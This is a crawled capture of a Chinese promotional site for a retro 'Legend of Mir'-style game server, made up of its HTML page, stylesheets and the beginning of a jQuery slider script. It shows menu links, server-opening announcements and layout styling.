

--- FILE ---
content_type: text/html
request_url: https://www.23bb.com/360/tt/32045/
body_size: 3476
content:

<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8" />
<meta name="referrer" content="no-referrer" />
	<title>天剑诀 - 暗黑复古三职业铭文</title>
	<link href="style/style.css" rel="stylesheet" />
	<script src="http://libs.baidu.com/jquery/2.0.0/jquery.min.js"></script>
    <script src="js/jqueryXslider.js"></script>
    <script src="js/jquery.jcarousellite.js"></script>
    <script src="js/jquery.easing.1.3.min.js"></script>
    <script src="js/easyscroll.js"></script>
    <script src="js/jquery.lazyload.js"></script>
    <script src="js/mousewheel.js"></script>
	<script src="js/load.js"></script>
	<!--[if IE]>
	<script src="js/html5.js"></script>
	<![endif]-->
<link rel="stylesheet" type="text/css" href="layui/css/layui.css" />
</head>
<body>


	<div id="top">
    	<div class="center">
                <div id="toplogo">
                    <a href="#" target="_blank" ><img src="images/logo.png"  /></a>
                </div>
                <!-- toplogo结束 -->
        
                <div id="topad">
                    <a href="#" target="_blank" ><img src="images/ad02.png"  /></a>
                </div>
                <!-- topad结束 -->
        
                 <div id="more">
                    <a href="#" class="btnmore">专区咨询</a>
                    <div class="morebox">
                                <ol>
                                    <li><a href="#">支持专人专区合并主区服务</a></li>
                                    <li><a href="#">支持专人专区独立区服务</a></li>
                                    <li><a href="#">详情可联系GM咨询</a></li>
                      </ol>
                                <span class="jiantou"></span>
                    </div>
                    
                </div>
                <!-- more结束 -->
        
        		<div class="quicklink">
                   <a href="#" class="link_reg" target="_blank" >联系客服 </a> |
                   <a href="#" class="link_gamedown" target="_blank" > 登录器下载 </a>
            	</div>
        
                <span class="clear"></span>
                <!-- 清除浮动 -->
        </div>
	</div>
	<!-- top结束 -->


	<!-- video结束 -->

	<div id="Bigpic">
    	<span class="zz" style="background:url(images/head.jpg) no-repeat left top;"></span>
		
	</div>
	<!-- Bigpic结束 -->

	<div id="container">
		<div id="Left">
			<nav id="navLink">
				<a href="#" class="btn01 btn_login_down" target="_blank">登录器下载</a>
				<a href="#" class="btn01 btn_payment" target="_blank">在线充值</a>
				<a href="#" class="btn02 btn_kefu" target="_blank">在线客服</a>
				<a  href="#" class="btn02 btn_ver" target="_blank">版本介绍</a>

			</nav>
			<!-- navLink结束 -->

			<nav id="downloadLink">
				<ul class="DownloadList">
					<li><a href="#">游戏上手有些许难度</a></li>
					<li><a href="#">非无脑挂机满地乱爆</a></li>
					<li><a href="#">每一个怪的专属装备</a></li>
					<li><a href="#">特殊散件的组合搭配</a></li>
					<li><a href="#">养成宝宝的万千技能</a></li>
					<li><a href="#">使你从容面对挑战</a></li>
					<li><a href="#">与其嫉妒别人的伤害</a></li>
					<li><a href="#">不如现在开始出发！</a></li>
				</ul>
                
                <span class="clear"></span>
                
                <div id="zhiye_play">
                    <div class="conbox">
                            <div><a href="#" target="_blank"><img src="images/pic01.png"></a></div>
                            <div><a href="#" target="_blank"><img src="images/pic02.png"></a></div>
                            <div><a href="#" target="_blank"><img src="images/pic03.png"></a></div>
                    </div>                
                </div>
                
                
                
			</nav>
			<!-- downloadLink结束 -->

		</div>
		<!-- Left结束 -->

		<div id="Center">
			<div id="Video">
				<img src="images/video.png"/>
			</div>
			<!-- Video结束 -->

			<section id="Introduction">
							<h3 class="PartTitle">新闻资讯 </h3>
							<ul class="Tab">
								<li class="change"><a href="#">新闻</a></li>
							</ul>
							<span class="clear"></span>
                            
                            
                        <div class="Tab_nr" style="margin-top:27px;" >
                                <div class="Scroll_box"  data-scroll="1" data-scroll-height="263" data-scroll-width="528" >
                                        
                                        <ul class="DocList">
                                            <li><a href="#" target="_blank">公告</a> <a href="#" target="_blank">游戏每日11:00，18:00开区</a></li>
                                            <li><a href="#" target="_blank">公告</a> <a href="#" target="_blank">开区三天内开放永久称号活动，一定不要错过！</a></li>
                                            <li><a href="#" target="_blank">公告</a> <a href="#" target="_blank">开区之日起第三天为首次攻沙，无需提交头像！</a></li>
                                            <li><a href="#" target="_blank">公告</a> <a href="#" target="_blank">自觉爱护游戏环境，凡开挂、辅助、鼠标连点器等永久封号！</a></li>
                                            <li><a href="#" target="_blank">公告</a> <a href="#" target="_blank">至尊服务，悦享惊喜：你要的心悦服务就在游戏里！</a></li>
                                        </ul>
            
                                </div>      
                        </div>
                        <!-- .Tab_nr结束 -->
                

                                    
        
                          
        
                            
			</section>
			<!-- Introduction结束 -->

		</div>
		<!-- Center结束 -->

		<div id="Right">
			<div id="playBanner">
				<div class="conbox">
				<div> <a title="图片展示" target="_blank" href="#"><img src="images/ad1.png"></a></div>
				<div> <a title="图片展示"  target="_blank"href="#"><img src="images/ad2.png"></a></div>
				</div>
			</div>
			<!-- playBanner结束 -->

			<section id="quickLink">
                            <div class="adbox">
                                <img src="images/pic1.png"  />
                                <div class="txt"><br>
                                    <strong> 画时代传奇 </strong>
                                    <em> Draw Times Legend </em>
                                </div>
                            </div>
                            
                            
                            <div class="adbox">
                                <img src="images/pic2.png"  />
                                <div class="txt"><br>
                                    <strong> 复古轻变三职业 </strong>
                                    <em> Retro Legend Of Mir</em>
                                </div>
                            </div>
                            
                            <div class="adbox">
                                <img src="images/pic3.png"  />
                                <div class="txt"><br>
                                    <strong> 正版授权 公司运营 </strong>
                                    <em> Legal Empower Company Operations </em>
                                </div>
                            </div>
                

			</section>
			<!-- quickLink结束 -->

		</div>
		<!-- Right结束 -->

		<span class="clear"></span>
		<!-- 清除浮动 -->
<h1 class="site-h1">愿你尽情享受击杀BOSS、低对PK、探宝任务的快感。与其感慨前路难行，不如马上出发！</h1>
	</div>
	<!-- container结束 -->

        <div id="m2">
                <div class="center">
				      <div id="ZhiYe">
      <div class="center">
        <ul class="photoshow">
                        <li><img src="zb/1.jpg"></li>
                        <li><img src="zb/2.jpg"></li>
                        <li><img src="zb/3.jpg"></li>
                        <li><img src="zb/4.jpg"></li>
                        <li><img src="zb/5.jpg"></li>
        </ul>
        <a href="#" class="move_lefts"><span></span></a>
        <a href="#" class="move_rights"><span></span></a>
      </div>
    </div>


	
	
	

<div class="layui-container" style="width:1310px;margin-bottom:20px;">  
    <div class="layui-card">
  <div class="layui-card-header"> </div>
  <div class="layui-card-body" style="display: table;">
     <ul class="photolist3">
                    <li> <a href="#" class="photo" target="_blank"><img src="zb/01.GIF"></a> <strong>部分展示</strong> </li>
                    <li> <a href="#" class="photo" target="_blank"><img src="zb/02.GIF"></a> <strong>部分展示</strong> </li>
                    <li> <a href="#" class="photo" target="_blank"><img src="zb/03.GIF"></a> <strong>部分展示</strong> </li>
                </ul>    
     <ul class="photolist3">
                    <li> <a href="#" class="photo" target="_blank"><img src="zb/04.GIF"></a> <strong>部分展示</strong> </li>
                    <li> <a href="#" class="photo" target="_blank"><img src="zb/05.GIF"></a> <strong>部分展示</strong> </li>
                    <li> <a href="#" class="photo" target="_blank"><img src="zb/06.GIF"></a> <strong>部分展示</strong> </li>
                </ul>  
  </div>
</div>
</div>
	<footer id="footer">
    	<div class="center">
                <a href="#"  class="bomlogo" target="_blank"> <img src="images/bomlogo.png"/></a>
                <div class="box">	
                <p>抵制不良游戏 拒绝盗版游戏 注意自我保护 谨防受骗上当 适度游戏益脑 沉迷游戏伤身 合理安排时间 享受健康 </p>   
                                
                </div>
               <span class="clear"></span> 
        </div>
        
	</footer>
	<!-- footer结束 -->

</body>
</html>
<script type="text/javascript" src="../js/uz16.js"></script>



--- FILE ---
content_type: text/css
request_url: https://www.23bb.com/360/tt/32045/style/style.css
body_size: 403
content:
 /*抄袭者死，看什么看，说的就是你！小山 樱花 尚艺  百度设计 等等等等，小山当你看到这句话就说明你在偷 死不承认没关系 但是你记住这个是事实*/
/*leuryle@s.csssss@@t u)ryles uryles.cs\@0syle\ uryles.css0s.c u\ u@ryl@es.@css0ryles.cs t ury@leuryle@s.csssss@@t uryles uryles.cs\@0syle\ uryles.css0s.c u\ u*/
@import url("reset_css.css")/*tpa=https://wzgl-1311547369.cos-website.ap-shanghai.myqcloud.com/style/reset_css.css*/;
@import url("all.css")/*tpa=https://wzgl-1311547369.cos-website.ap-shanghai.myqcloud.com/style/all.css*/;
mport uryles.c\ ur\@0yles.c(ss) u@ryles.css ur(yles.c@ss ur uryles uryles.ct u@ryless.cs@

--- FILE ---
content_type: text/css
request_url: https://www.23bb.com/360/tt/32045/style/reset_css.css
body_size: 1666
content:
/*!  Douglass.cn | (c) 2011, 2021 BC network technology co., LTD | QQ: 156890583  
*/

/* - - - - - - - - - 各浏览器样式默认值标准化  - - - - - - - - -*/
html,body,span,object,iframe,h1,h2,h3,h4,h5,p,blockquote,pre,
a,address,code,
del,em,img,dl,dt,dd,ol,ul,li,
fieldset,form,label{
margin:0;padding:0;border:0;
font-style:inherit;font-family:inherit;vertical-align:baseline;}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,audio,video{margin:0;padding:0;display: block;}
html{-webkit-text-size-adjust:none;}
img{border:none;vertical-align:middle;}
input,select,button{padding:0;margin:0;outline:none;font-family:inherit;vertical-align:middle;}
textarea{font-family:inherit;padding:0;margin:0;}
button{cursor:pointer;}
html{overflow-x:hidden;}
body{font-size:12px;font-family:'Microsoft YaHei';background:#000000 url("../images/bodybg.jpg")/*tpa=https://wzgl-1311547369.cos-website.ap-shanghai.myqcloud.com/images/bodybg.jpg*/ repeat-x left 980px;}
ul,ol{list-style-type:none;}
h1{font-size:24px;}
h2{font-size:18px;}
h3,h4{font-size:14px;}
h5{font-size:12px;}
i,em,address{font-style:normal;}
a{ text-decoration:none;color:#4f4f4f;}
a:hover{text-decoration:underline;transition:color 200ms linear 0s,background-color 200ms linear 0s,border-color 200ms linear 0s;}	/*鼠标悬停时*/
a:active{}	/*点击与释放时*/
a:visited{}/* 访问过 */
/*  - - - - - - - - - 常用类样式  - - - - - - - - -*/
.photo_fullsize img{display:block;width:100%;height:100%;}	/*图片全尺寸*/
.no_bor{ border:none!important;}	/*无边框*/
.no_bg{ background:none!important;}	/*无背景*/
.clear{ display:block;height:0; line-height:0;overflow:hidden; clear:both;font-size:0;}/*清除浮动*/
.clear_::after{content:"";display:block; clear:both;height:0; line-height:0; overflow:hidden;}/*清除浮动*/
.center{margin:0 auto;width:1280px;}	/*让内容区块居中*/


.container1{width:617px;height:auto;}
.container1 .div_scroll{float:left;width:100%;height:289px;overflow:auto;}
.container1 .scroll_container{position:relative;overflow:hidden;}
.container1 .scroll_absolute{position:absolute;}
.container1 .scroll_vertical_bar{width:7px;height:100%;position:absolute;top:0;right:0;margin:0;padding:0;}
.container1 .scroll_track{position:relative;border-radius:10px;background:url("../images/line_y.gif")/*tpa=https://wzgl-1311547369.cos-website.ap-shanghai.myqcloud.com/images/line_y.gif*/ repeat-y center top;}
.container1 .scroll_drag{position:relative;top:0;left:0;border-top:none;border-bottom:none;cursor:pointer;background-color:#c5a85a;border-radius:20px;}
.container1 .scroll_arrow{text-indent:-20000px;cursor:pointer;display:block;}
.container1 .scroll_vertical_bar .scroll_arrow{height:16px;}
	/*窗口*/
	*html{background-image:url(about:blank);background-attachment:fixed;}/*解决IE6下滚动抖动的问题*/
	#window{width:100%;height:100%; position:fixed;top:0;left:0;background: url("../images/heibg.png")/*tpa=https://wzgl-1311547369.cos-website.ap-shanghai.myqcloud.com/images/heibg.png*/ repeat left top;display:none;z-index:100000; _position:absolute;_top:expression(eval(document.documentElement.scrollTop));}
	#float_window{position:absolute;top:50%;left:50%;padding:0px;z-index:20001;}
	#float_window .closewindow{width:52px;background:url("../images/btn_close.png")/*tpa=https://wzgl-1311547369.cos-website.ap-shanghai.myqcloud.com/images/btn_close.png*/ no-repeat left bottom;height:52px;position:absolute;}
	#float_window .closewindow:hover{background-position:left top;}
	#video{width:850;height:600px;background:#000;}

	



--- FILE ---
content_type: text/css
request_url: https://www.23bb.com/360/tt/32045/style/all.css
body_size: 4860
content:

/*!  Douglass.cn | (c) 2011, 2021 BC network technology co., LTD | QQ: 156890583  
*/

/*- - - - - - - - -样式属DiDi20210517_龙魂觉醒 - - - - - - - -*/
	/*顶部*/
	#top{height:58px;position:relative;background:#fff url(../images/topbg.jpg) repeat-x left top;z-index:45500;}
		/**/
		#toplogo{float:left;width:296px;height:58px;overflow:hidden;}
		/**/
		#topad{float:left;width:256px;height:58px;overflow:hidden;}
		/**/
		.quicklink{float:right;margin:20px 20px 0 0;display:inline;}
		.quicklink a{color:#999;margin:0px 7px 0px 7px;}
		.quicklink a:hover{color:#669135;text-decoration:none;}
		.link_gamedown{padding-left:22px;background:url(../images/icon_down.gif) no-repeat left center;}
		.link_reg{padding-left:23px;background:url(../images/icon_user.gif) no-repeat left center;}
		#more{float:right;width:70px;height:58px;font-size:14px;position:relative;line-height:58px;}
		#more .btnmore{display:block;line-height:58px;height:58px;background:url(../images/icon_next.gif) no-repeat right center;}
		#more .btnmore:hover{color:#db0000;text-decoration:none;}
		/*更多菜单*/
		#more .morebox{position:absolute;width:215px;height:103px;border:1px solid #ccc;background-color:#fff;right:0px;top:57px;padding-left:9px;padding-right:9px;padding-top:12px;display:none;}
		#more .morebox h4{height:26px;line-height:26px;overflow:hidden;border-bottom:1px solid #e5e5e5;color:#565656;}
		#more .morebox h4 span{float:right;font-weight:normal;font-size:12px;}
		#more .morebox h4 span a{color:#6f7e91;}
		#more .morebox h4 span a:hover{color:#db0000;}
		#more .morebox .tit{height:28px;line-height:28px;overflow:hidden;display:block;font-size:12px;color:#989898;}
		#more .morebox ol{padding-left:28px;background:url(../images/ranking_icon.gif) no-repeat 5px 7px;font-family:'宋体';font-size:12px;}
		#more .morebox ol li{height:27px;line-height:27px;overflow:hidden;}
		#more .morebox ol li a{color:#707c92;}
		#more .morebox ol li a:hover{color:#db0000;}
		#more .morebox .jiantou{width:14px;height:7px;background: url(../images/6.gif) no-repeat left top;position:absolute;top:-7px;right:0px;}
    #myVideo{width:1920px;height:922px;position:absolute;top:57px;left:50%;margin-left:-960px;z-index:510;}
	#Flash{width:1920px;height:922px;position:absolute;top:57px;left:50%;margin-left:-960px;z-index:500;}
	/**/
	#Bigpic{width:1920px;height:1322px;position:relative;left:50%;margin:0px auto -679px -960px;background:url() no-repeat left top;}
	#Bigpic .zz{width:100%;height:100%;position:absolute;top:0px;left:0px;}
	/*内容区域*/
	#container{width:1280px;position:relative;margin:0 auto;z-index:1500;}
		/*左*/
		#Left{float:left;width:352px;height:794px;position:relative;margin:-96px 0 0 -15px;padding-top:90px;background:url(../images/leftbg.png) no-repeat left top;}
			/**/
			#navLink{width:320px;height:297px;margin:0 auto;padding-top:64px;}
			#navLink .btn01{width:267px;height:74px;text-indent:-99em;overflow:hidden;margin:0px auto 20px auto;display:block;}
			#navLink .btn02{width:210px;height:43px;line-height:43px;text-align:center;text-indent:-99em;overflow:hidden;margin:0px auto 0px auto;display:block;}
			#navLink .btn_login_down{background:url(../images/btn1.png) no-repeat left top ;}
			#navLink .btn_login_down:hover{background-position:right top;}
			#navLink .btn_payment{margin-bottom:34px;background:url(../images/btn2.png) no-repeat left top;}
			#navLink .btn_payment:hover{background-position:right top;}
			#navLink .btn_kefu{width:211px;height:45px;margin-bottom:5px!important;background:url(../images/btn_kefu.png) no-repeat left top;}
			#navLink .btn_kefu:hover{background-position:left bottom;}
			#navLink .btn_ver{width:211px;height:45px;background:url(../images/btn_ver.png) no-repeat center top;}
			#navLink .btn_ver:hover{background-position:left bottom;}
			/**/
			#downloadLink{width:318px;height:372px;position:relative;margin:0 auto;padding-top:54px;}
			#downloadLink #zhiye_play{width:228px;height:392px;position:absolute;overflow:hidden;top:39px;right:-40px;}
			/*图片轮播样式*/
			#zhiye_play .conbox{width:9999em;position:absolute;}
			#zhiye_play .conbox div{float:left;overflow:hidden;width:228px;height:392px;}
			#zhiye_play .conbox div img{width:100%;height:100%;display:block;}
			#zhiye_play .switcher{float:right;position:absolute;right:50px;bottom:24px;z-index:99;}
			#zhiye_play .switcher a{float:left;width:23px;height:6px;line-height:6px;text-align:center;overflow:hidden;font-size:14px;font-family:arial;color:#323232;margin:4px 4px 4px 7px;background-color:#caa95c;cursor:pointer;display:inline;}
			#zhiye_play .switcher a.cur,#downloadLink .switcher a:hover{color:#fff;background-color:#fdf7e7;}
		/*中间*/
		#Center{float:left;width:584px;height:810px;margin-left:15px;display:inline;}
			/*视频*/
			#Video{width:584px;height:355px;margin-bottom:20px;background-color:#000;}
			/*简介*/
			#Introduction{width:528px;height:412px;padding:0 28px;background-color:#f2f2f2;border:1px solid #dbdbdb;}
			#Introduction .tit{width:514px;height:32px;line-height:32px;font-size:15px;color:#cb913f;margin-left:12px;}
			#Introduction .tit span{float:left;}
			/*充值*/
			#Recharge{float:left;width:528px;height:226px;display:inline;}
			#Recharge .cz_list{float:left;}
			#Recharge .cz_list li{float:left;width:518px;height:35px;line-height:35px;overflow:hidden;font-size:14px;margin-left:10px;border-bottom:1px solid #e0e0e0;display:inline;}
			#Recharge .cz_list li:hover{color:#c9a75d;}
			#Recharge .cz_list li span{float:left;width:130px;}
			#Recharge .cz_list li strong{float:left;width:131px;font-weight:normal;}
			#Recharge .cz_list li em{float:left;width:99px;}
			#Recharge .cz_list li big{float:left;width:121px;font-size:14px;}
			/*收回*/
			#HuiShou2{float:right;}
			#HuiShou2 .huishoulist{float:left;}
			#HuiShou2 .huishoulist li{float:left;width:518px;height:35px;line-height:35px;overflow:hidden;font-size:14px;margin-left:10px;border-bottom:1px solid #e0e0e0;display:inline;}
			#HuiShou2 .huishoulist li:hover{color:#c9a75d;}
			#HuiShou2 .huishoulist li strong{float:left;width:191px;font-weight:normal;}
			#HuiShou2 .huishoulist li em{float:left;width:223px;}
			#HuiShou2 .huishoulist li ins{float:left;width:71px;text-decoration:none;}
			/*服务器列表*/
			#Introduction .serviceList{float:left;width:528px;}
			#Introduction .serviceList li{float:left;width:518px;height:35px;line-height:35px;overflow:hidden;font-size:14px;margin-left:10px;border-bottom:1px solid #e0e0e0;display:inline;}
			#Introduction .serviceList li:hover{color:#c9a75d;}
			#Introduction .serviceList li strong{float:left;width:123px;font-weight:normal;margin-right:10px;display:inline;}
			#Introduction .serviceList li p{float:left;width:293px;margin-right:10px;display:inline;}
			#Introduction .serviceList li em{float:left;width:53px;}
		/*右边*/
		#Right{float:right;width:325px;height:810px;}
			/*轮播广告*/
			#playBanner{width:325px;height:355px;position:relative;overflow:hidden;margin-bottom:20px;background-color:#333;}
			/*图片轮播样式*/
			#playBanner .conbox{width:9999em;position:absolute;}
			#playBanner .conbox div{float:left;width:325px;height:355px;overflow:hidden;}
			#playBanner .conbox div img{width:100%;height:100%;display:block;}
			#playBanner .switcher{float:right;position:absolute;right:22px;bottom:10px;z-index:99;}
			#playBanner .switcher a{float:left;width:23px;height:6px;line-height:6px;text-align:center;overflow:hidden;font-size:14px;font-family:arial;color:#323232;margin:4px 4px 4px 7px;background-color:#caa95c;cursor:pointer;display:inline;}
			#playBanner .switcher a.cur,#playBanner .switcher a:hover{color:#fff;background-color:#fff9e9;}
			/**/
			#quickLink{width:325px;height:414px;}
			#quickLink .adbox{width:325px;height:128px;position:relative;overflow:hidden;margin-bottom:15px;background-color:#322419;}
			#quickLink .adbox img{width:100%;height:100%;position:absolute;top:0px;left:0px;}
			#quickLink .adbox .txt{width:325px;height:108px;text-align:center;position:absolute;color:#fff;top:0px;left:0px;padding-top:20px;z-index:1500;}
			#quickLink .adbox .txt em{font-size:15px;font-family:'times new roman', times, serif;}
			#quickLink .adbox .txt strong{font-size:31px;font-weight:normal;display:block;}
	/**/
	#GamePhoto{width:1277px;height:695px;position:relative;overflow:hidden;margin:0 auto 20px;}
	#GamePhoto #GamePhotoPlay{width:1277px;margin:0 auto;height:695px;position:relative;overflow:hidden;}
	/*图片轮播样式*/
	#GamePhoto .conbox{width:9999em;position:absolute;}
	#GamePhoto .conbox div{float:left;width:1277px;height:695px;overflow:hidden;background:#333;}
	#GamePhoto .conbox div img{width:100%;height:100%;display:block;}
	#GamePhoto .switcher{position:absolute;text-align: center; right:0;width:100%;bottom:10px;z-index:99;}
	#GamePhoto .switcher a{ width:23px;height:6px;line-height:6px;text-align:center;overflow:hidden;font-size:14px;font-family:arial;color:#323232;margin:4px 4px 4px 7px;background-color:#caa95c;cursor:pointer; display: inline-block;}
	#GamePhoto .switcher a.cur,#GamePhoto .switcher a:hover{color:#fff;background-color:#fdfae9;}
	/**/
	#GameProductShow{width:1226px;height:390px;position:relative;margin:0 auto 20px;padding:0 26px;background-color:#f2f2f2;border:1px solid #dbdbdb;}
	#GameProductShow .gundong{width:1130px;margin:-10px auto 0px auto;}
	#GameProductShow .gundong .jCarouselLite{float:left;width:1130px;height:342px;overflow:hidden;padding-top:10px;}
	#GameProductShow .move_right,#GameProductShow .move_left{float:left;width:50px;height:298px;position:absolute;top:68px;z-index:500;}
	#GameProductShow .move_left span,#GameProductShow .move_right span{width:50px;height:71px;position:absolute;top:50%;margin-top:-35px;background:url(../images/arrow.png) no-repeat left top ;background-repeat:no-repeat;}
	#GameProductShow .move_left{left:15px;}
	#GameProductShow .move_left span{background-position:left top;}
	#GameProductShow .move_left:hover span{background-position:left bottom;}
	#GameProductShow .move_right{right:15px;}
	#GameProductShow .move_right span{background-position:right top;}
	#GameProductShow .move_right:hover span{background-position:right bottom;}	
	/**/
	#HuiShou{width:1226px;margin:0 auto 20px;padding:0 26px 20px;background-color:#f2f2f2;border:1px solid #dbdbdb;}
	#HuiShou .header_txt{width:1220px;height:36px;line-height:36px;font-size:14px;color:#333;margin-bottom:30px;padding-left:6px;background-color:#ffffff;border-bottom:1px solid #c8a75a;}
	#HuiShou .header_txt span{display:inline-block;}
	#HuiShou .huishou_record{float:left;}
	#HuiShou .huishou_record li{float:left;width:1184px;height:33px;line-height:33px;overflow:hidden;font-size:14px;margin-left:6px;border-bottom:1px solid #e0e0e0;display:inline;}
	#HuiShou .huishou_record li:hover{background-color:#e5e5e5;}
	#HuiShou .huishou_record li time{float:left;width:225px;padding-left:10px;}
	#HuiShou .huishou_record li em{float:left;width:183px;}
	#HuiShou .huishou_record li span{float:left;}
	#HuiShou .huishou_record li span.user_names{width:225px;}
	#HuiShou .huishou_record li span.zb_name{width:229px;}
	#HuiShou .huishou_record li span.zb_price{width:191px;}
	#HuiShou .huishou_record li strong{float:left;width:67px;font-weight:normal;color:#02fa32;}
	#HuiShou .huishou_record li .txt_red{color:#f60011;}
	/*照片展示*/
	#PhotoShow{width:1280px;position:relative;margin:0 auto;}
	#PhotoShow .columnbox2{height:380px;position:relative;margin-bottom:15px;background-color:#382924;}
	#PhotoShow .columnbox{width:1228px;overflow:hidden;margin-bottom:10px;padding:0 26px;background-color:#f2f2f2;border:1px solid #dcdcdc;}
	#PhotoShow .columnbox .photolist3{width:1320px;}
	/*照片列表*/
	.PhotoList{float:left;}
	.PhotoList li{float:left;width:196px;position:relative;margin:0px 10px;display:inline;}
	.PhotoList li:hover .photo{border-color:#bba882;}
	.PhotoList li strong{height:46px;line-height:46px;text-align:center;overflow:hidden;font-size:14px;color:#afa174;display:block;}
	.PhotoList li .photo{width:196px;height:258px;background:#333;display:block;}
	.PhotoList li .photo img{width:100%;height:100%;display:block;}
	.PhotoList li a strong{height:49px;line-height:49px;text-align:center;overflow:hidden;display:block;}
	/*照片列表3*/
	.photolist3{float:left;}
	.photolist3 li{float:left;width:396px;position:relative;overflow:hidden;margin:0px 15px 0px 0px;padding:0px 0 5px;display:inline;transition:background 500ms ease 0s;}
	.photolist3 li strong{height:35px;line-height:35px;text-align:center;overflow:hidden;font-size:14px;color:#afa174;background-color:#ffffff;border-bottom:1px solid #c9a85b;display:block;}
	.photolist3 li a.photo{width:380px;height:460px;margin:0px auto 25px auto;background:#333;display:block;}
	.photolist3 li a.photo img{width:100%;height:100%;display:block;}
	/*大图*/
	.bigPhoto{width:1228px;height:720px;position:relative;transition:background 500ms ease 0s;}
	.bigPhoto .photo{width:1225px;height:650px;margin:0px auto 24px auto;background:#333;display:block;}
	.bigPhoto .photo img{width:100%;height:100%;display:block;}
	.bigPhoto strong{height:35px;line-height:35px;text-align:center;overflow:hidden;font-size:15px;background-color:#ffffff;border-bottom:1px solid #c8a75a;display:block;}
	/*浮动条*/
	#Floatingbar{width:118px;position:fixed;top:30%;left:50%;margin-left:660px;box-shadow:0 3px 14px rgba(0,0,0,0.4);z-index:1500;}
	#Floatingbar .kefu_link{margin-bottom:10px;}
	#Floatingbar .kefu_link .btn_kefu{width:116px;height:58px;line-height:58px;text-align:center;position:relative;font-size:10px;color:#fff;margin-bottom:-1px;background:#c29e52 url(../images/line_x.jpg) repeat-x left top;border:1px solid #b78b32;display:block;transition:font-size 0.2s ease-in;}
	#Floatingbar .kefu_link .btn_kefu:hover{font-size:14px;background:#c19d51;text-decoration:none;}
	#Floatingbar .kefu_link .btn_kefu .icon{width:35px;height:34px;position:absolute;top:-1px;right:-1px;background:url(../images/icon_zx.png) no-repeat left top;}
	#Floatingbar .kefu_link .btn_js{width:116px;height:58px;line-height:58px;text-align:center;position:relative;font-size:12px;color:#fff;margin-bottom:-1px;background:#c29e52 url(../images/line_x.jpg) repeat-x left top;border:1px solid #b78b32;display:block;transition:font-size 0.2s ease-in;}
	#Floatingbar .kefu_link .btn_js:hover{font-size:14px;background:#c19d51;text-decoration:none;}
	#Floatingbar .kefu_link .btn_video{float:left;width:58px;height:58px;text-align:center;position:relative;font-size:12px;margin-right:-1px;background:#cdb167 url(../images/line_x.jpg) repeat-x left top;border:1px solid #b98935;display:inline;}
	#Floatingbar .kefu_link .btn_video:hover{background:#c19d51;text-decoration:none;}
	#Floatingbar .kefu_link .btn_video span{width:0;height:100%;overflow:hidden;vertical-align:middle;display:inline-block;}
	#Floatingbar .kefu_link .btn_yy{float:right;width:58px;height:58px;text-align:center;position:relative;margin-left:-1px;background:#cdaf67 url(../images/line_x.jpg) repeat-x left top;border:1px solid #b98935;display:inline;}
	#Floatingbar .kefu_link .btn_yy:hover{background:#c19d51;text-decoration:none;}
	#Floatingbar .kefu_link .btn_yy span{width:0;height:100%;overflow:hidden;vertical-align:middle;display:inline-block;}
	#Floatingbar .erweima{text-align:center;color:#fff;padding-top:10px;background-color:#b90f0f;}
	#Floatingbar .erweima img{width:102px;height:102px;margin:0 auto;background:#fff;display:block;}
	#Floatingbar .erweima span{height:27px;line-height:27px;display:block;}
	#Floatingbar ul li a{height:38px;line-height:38px;text-align:center;font-size:14px;color:#fff;background:#2d2c31 url(../images/heibg.jpg) repeat-x left top;display:block;transition:font-size 0.2s ease-in;}
	#Floatingbar ul li a:hover{font-size:16px;color:#c9a75d;text-decoration:none;}
	#Floatingbar .btn_backtop{width:120px;height:60px;text-align:center;text-indent:-99em;overflow:hidden;margin-top:1px;background:#ccae65  url(../images/backtop.png) no-repeat left top;display:block;}
	#Floatingbar .btn_backtop:hover{background-position:left bottom;}
	/*页尾*/
	#footer{min-width:1280px;margin:0 auto;background-color:#26252a;}
	#footer .center{width:1285px;padding:50px 0px 45px 0px;}
	#footer .bomlogo{float:left;width:297px;text-align:center;}
	#footer .box{float:right;width:738px;line-height:24px;text-align:right;font-size:13px;color:#f2ecdc;}
	#footer .box p a{font-size:14px;font-family:'times new roman', times, serif;color:#f3e58d;text-decoration:underline;}
	#footer .box p a:hover{color:#ead8b2;}
	/*栏目标题*/
	.PartTitle{height:63px;line-height:63px;font-size:18px;}
	/*下载列表*/
	.DownloadList li{height:41px;line-height:41px;font-size:14px;}
	.DownloadList li a{color:#98989a;padding-left:33px;background:url(../images/1.gif) no-repeat 15px center;display:block;}
	.DownloadList li a:hover{color:#fff;background-image:url(../images/2.gif);text-decoration:none;}
	/*文档列表*/
	.DocList{margin:0 10px;}
	.DocList li{height:35px;line-height:35px;overflow:hidden;border-bottom:1px solid #e0e0e0;}
	.DocList li:hover a{color:#c9a75d;text-decoration:none;}
	.DocList li a{font-size:14px;}
	.DocList li a:first-child{margin-right:13px;}
	/*选项卡*/
	.Tab{float:left;width:100%;background-color:#ffffff;border-bottom:1px solid #c9a85b;}
	.Tab li{float:left;}
	.Tab li a{float:left;width:132px;height:36px;line-height:36px;text-align:center;font-size:14px;}
	.Tab li.change a,.Tab li a:hover{color:#fff;background-color:#c7a75c;text-decoration:none;}


/*- - - - - - - - -样式属内容.html - - - - - - - -*/
	body.no_bg{color:#a5a5a5;background:#000!important;}
	/**/
	#DocContent{width:600px;height:800px;padding-top:30px;}
	#DocContent .btn_close{width:20px;height:20px;position:absolute;top:5px;right:5px;background:url(../images/icon_close.gif) no-repeat left top;cursor:pointer;}
	#DocContent .btn_close:hover{background:url(../images/icon_close.gif) no-repeat left bottom;}
	#DocContent .content{line-height:35px;}
	#DocContent .content p{text-indent:24px;font-size:14px; }
	#DocContent .container1{width:415px;height:auto;margin:0 auto 0 ;}
	#DocContent .container1 .div_scroll{float:left;width:100%;height:545px;overflow:auto;padding-right:10px;}


.site-h1 {
    margin-bottom: 20px;
    line-height: 60px;
    color: #c7a75c;
    font-size: 28px;
    font-weight: 300;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.23bb.com/360/tt/32045/js/jqueryXslider.js
body_size: 2139
content:
/**
 * @package Xslider - A slider plugin for jQuery
 * @version 0.5
 * @author xhowhy <http://x1989.com> 
 **/
;(function($){
	$.fn.Xslider_full=function(options){
		var minwidth=1000
		var objs=$(this);
		var window_w=$(window).width();
		var banner_obj=$(this).find(".conbox div");
		var banner_h=$(this).find(".conbox").height();
		window_w<=minwidth ? window_w=minwidth : window_w=window_w;
		banner_obj.css({"width":window_w+"px","position":"relative"})
		$(this).find(".conbox").find("img").each(function(index, element) {
			var img_url =$(this).attr("src");
			var img = new Image();
			var seft=$(this)
			img.onload = function(){
				var imgwidth=img.width
				var imgheight=img.height
